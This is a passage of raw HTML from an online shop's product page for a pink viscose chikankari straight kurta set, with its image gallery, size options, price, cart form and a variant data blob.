aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7269838225579-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7269838225579-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-24258379677867" data-media-id="24258379677867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379612331" data-media-id="24258379612331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379579563" data-media-id="24258379579563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379645099" data-media-id="24258379645099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pink-inara-viscose-chikankari-straight-kurta-set" id="product-template--20167074054315__main-7269838225579-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Pink Inara Viscose Chikankari Straight Kurta Set</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7269838225579" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623745724587"><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">INRAOPK40</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-main-7269838225579-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623745724587,"title":"L","option1":"L","option2":null,"option3":null,"sku":"INRAOPK40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","public_title":"L","options":["L"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1--value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--3" value="557519437995" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-main-7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745724587">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
